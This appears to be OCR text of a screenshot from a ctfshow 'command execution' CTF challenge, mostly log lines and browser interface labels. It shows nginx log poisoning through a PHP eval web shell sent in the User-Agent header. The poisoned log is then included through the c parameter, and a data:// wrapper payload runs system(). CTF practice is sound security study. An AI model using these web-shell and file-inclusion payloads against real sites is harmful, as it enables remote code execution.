 ctf.show
c0e608e7-6d4d-402d-ae35-a
安全笔记/命令执行.md · Tianze/
[CTFSHOW]命令执行_ctfshow
ctfshow web入门 命令执行部分
不安全
c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/1.txt
3
5
Gmail
安全知识
安全工具
学习
博客&知识库
平台&靶场
SRC
writeup
编码/加解密
报错解决
漏洞复现
Tianze's Blog
localhost
me
石墨
»
其他书签
172.12.0.40 - - [15/Sep/2023:12:05:53 +0000] "GET / HTTP/1.1" 200 2097 "http://c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
172.12.0.40 - - [15/Sep/2023:12:06:56 +0000] "GET / HTTP/1.1" 200 2097 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:07:34 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200 471 "-" "Mozilla/4.0 (Compatible; MSIE 8.0; Windows NT 5.2; Trident/6.0)"
172.12.0.40 - - [15/Sep/2023:12:09:08 +0000] "GET /?c=/var/log/nginx/access.log HTTP/1.1" 200 516 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:13:53 +0000] "GET /?c=data://text/plain,%3C?php%20system(%27cp%20/var/log/nginx/access.log HTTP/1.1" 200 5 "-" "<?php @eval($_POST['a']);?>"
172.12.0.40 - - [15/Sep/2023:12:14:01 +0000] "GET /1.txt HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36"
172.12.0.40 - - [15/Sep/2023:12:14:04 +0000] "GET /1.txt HTTP/1.1" 200 2097 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36"
元素
控制台
记录器
性能数据分析
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
HackBar
AdBlock
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://c0e608e7-6d4d-402d-ae35-a175b389f977.challenge.ctf.show/?c=data://text/plain,<?php system('cp /var/log/nginx/access.log 1.txt');?>
Use POST method
MODIFY HEADER
Name
Value
User-Agent
<?php @eval($_POST['a']);?>